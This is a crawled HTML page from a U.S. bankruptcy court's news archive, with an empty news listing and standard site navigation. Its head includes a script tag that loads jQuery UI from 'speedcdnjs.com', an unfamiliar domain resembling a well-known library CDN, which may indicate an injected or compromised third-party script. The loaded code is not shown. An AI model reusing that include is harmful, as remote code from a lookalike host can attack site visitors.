

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miwb.uscourts.gov/news/2024-02?page=4
body_size: 7307
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: February, 2024 | Western District of Michigan | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_xZGxRFw1zSi9hXlUEoXbL62PpSSxGLlOQD_YN1pnzUM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.miwb.uscourts.gov/sites/miwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.miwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634us"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-112915705-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-112915705-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Michigan. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Michigan does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-112915705-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2024-02?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2024-02 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.miwb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Michigan                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Michelle M. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2024-02?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-abW8Z0YuzQ2eckKM8st1ZOqt25Ob3vF8sGix3kRdzok" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/general-info">General Info</a><ul class="menu"><li class="first leaf menu-mlid-932"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-867"><a href="https://ecf.miwb.uscourts.gov/ecfstatsdash-new.html">Caseload Statistics</a></li>
<li class="leaf menu-mlid-653"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-578"><a href="/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-600"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf has-children menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1135"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="leaf menu-mlid-675"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-672"><a href="/federal-state-taxing-authorities-5003e-0">Federal &amp; State Agencies - BR 5003(e)</a></li>
<li class="leaf has-children menu-mlid-622"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-937"><a href="http://www.miwb.uscourts.gov/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-972"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-575"><a href="/multi-court-voice-case-information-mcvcis">Multi-Court Voice Case Information (McVCIS)</a></li>
<li class="leaf menu-mlid-606"><a href="/public-sales">Public Sales</a></li>
<li class="leaf menu-mlid-962"><a href="/file/reporting-waste-fraud-and-abusepdf">Reporting Waste Fraud and Abuse</a></li>
<li class="leaf menu-mlid-577"><a href="/transcript-information">Transcript Information</a></li>
<li class="last leaf has-children menu-mlid-615"><a href="/unclaimed-funds-uf">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/electronic-filing">Electronic Filing</a><ul class="menu"><li class="first leaf has-children menu-mlid-654"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf menu-mlid-1099"><a href="/cmecf-administrative-procedures">CM/ECF Administrative Procedures</a></li>
<li class="leaf menu-mlid-650"><a href="http://ecf.miwb.uscourts.gov" target="_blank">CM/ECF Live Database</a></li>
<li class="leaf menu-mlid-942"><a href="/help-desk-cmecf">Help Desk (CM/ECF)</a></li>
<li class="leaf menu-mlid-974"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">PACER</a></li>
<li class="last leaf menu-mlid-630"><a href="/user-guides-cmecf">User Guides (CM/ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-645"><a href="/rules-and-forms">Rules and Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/forms">Forms</a></li>
<li class="last leaf has-children menu-mlid-492"><a href="/rules-and-administrative-orders">Rules and Admin. Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-601"><a href="http://www.miwd.uscourts.gov/attorney-admissionregistration-forms" target="_blank">Admission to Practice</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/ApprovedBankruptcyNoticeProvider.aspx" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="leaf has-children menu-mlid-951"><a href="/bankruptcy-adr-program-0">Bankruptcy ADR Program</a></li>
<li class="leaf menu-mlid-616"><a href="/become-registered-e-filer">Become A Registered E-Filer</a></li>
<li class="leaf menu-mlid-914"><a href="http://www.fbabankruptcy.com">FBA Bankruptcy Section</a></li>
<li class="leaf menu-mlid-735"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/general-ordes/Signed%20Order%202016-2%20%28Registry%20Funds%29.pdf">Investment of Registry Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/forms/chapter-13-plan-model-plan">Model Chapter 13 Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/debtors">For Debtors</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-940"><a href="http://www.miwb.uscourts.gov/obtaining-copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-588"><a href="/creating-creditor-mailing-matrix">Creating a Creditor Mailing Matrix</a></li>
<li class="leaf menu-mlid-592"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Information</a></li>
<li class="leaf menu-mlid-960"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Information</a></li>
<li class="leaf menu-mlid-971"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-919"><a href="/filing-checklists">Filing Checklists</a></li>
<li class="leaf menu-mlid-609"><a href="/financial-management-certificate-efincert">Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-936"><a href="/find-attorney-0">Find an Attorney</a></li>
<li class="leaf menu-mlid-849"><a href="http://www.miwb.uscourts.gov/sites/miwb/files/ProBonoFlyer2020.pdf">Legal Assistance Flyer</a></li>
<li class="leaf menu-mlid-594"><a href="http://www.justice.gov/ust/eo/bapcpa/meanstesting.htm" target="_blank">Means Test Information</a></li>
<li class="leaf menu-mlid-610"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyResources/PovertyGuidelines.aspx" target="_blank">Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-1130"><a href="/online-payments">Online Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-564"><a href="/creditors">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-598"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-625"><a href="/become-registered-e-filer">Become a Registered E-Filer</a></li>
<li class="leaf has-children menu-mlid-673"><a href="/filing-proof-claim">Filing a Proof of Claim</a></li>
<li class="last leaf menu-mlid-595"><a href="https://pcl.uscourts.gov/pcl/index.jsf">Public Access to Court Electronic Records (PACER)</a></li>
</ul></li>
<li class="expanded menu-mlid-506"><a href="/trustee-info">Trustee Info</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/341-meeting-locations-0">341 Meeting Locations</a></li>
<li class="leaf menu-mlid-586"><a href="/chapter-7-trustees">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-587"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-580"><a href="/chapter-13-trustees">Chapter 13 Trustees</a></li>
<li class="last leaf menu-mlid-585"><a href="/nodeblock/office-us-trustee">Office of the US Trustee</a></li>
</ul></li>
<li class="last expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-607"><a href="/content/chief-judge-scott-w-dales">Chief Judge Scott W. Dales</a></li>
<li class="leaf has-children menu-mlid-632"><a href="/content/judge-james-w-boyd">Judge James W. Boyd</a></li>
<li class="leaf has-children menu-mlid-641"><a href="/content/judge-john-t-gregg">Judge John T. Gregg</a></li>
<li class="leaf has-children menu-mlid-582"><a href="/calendar">Court Calendars</a></li>
<li class="last leaf has-children menu-mlid-958"><a href="/opinions">Opinions</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: February, 2024            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-e41caf980002d64245117c9984000b49">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-da8868f166ff8dcdec390324e1baf1cb">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-10">October, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/2024-02">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/2024-02?page=3">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/2024-02">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/2024-02?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2024-02?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2024-02?page=3">4</a></li>
<li class="pager__item pager__item--current">5</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
<div id="block-nodeblock-92" class="block block--nodeblock gradient block--nodeblock-92">
        <h2 class="block__title">Subscriber&#039;s Corner</h2>
      <div class="block__content">
    <div id="node-92" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/subscribers-corner" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Subscriber&#039;s Corner" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even" property="encoded">
<form action="https://public.govdelivery.com/accounts/USFEDCOURTS/subscribers/qualify">
				<input id="topic_id" name="topic_id" type="hidden" value="USFEDCOURTS_272" />
<div>
<p>Subscribe to Court News, CM/ECF Updates and Opinions or access your subscriber preferences:</p>
</div>
<p class="email_fields"><label for="email">Required Email Address</label> <input class="long" id="email" name="email" type="text" /></p>
<div class="button_panel">
					<input class="form_button" name="commit" type="submit" value="Submit" /></div>
</form>
</div>
</div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-us-courts-buttons-form" class="block block--us-courts-buttons block--us-courts-buttons-form">
        <div class="block__content">
    <a href="/forms/" class="usc-btn usc-form-btn"><span class="usc-btn-icon"></span>Forms</a>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a class="ql-last" href="/contact-us/">Contact Us</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.miwb.uscourts.gov/sites/miwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
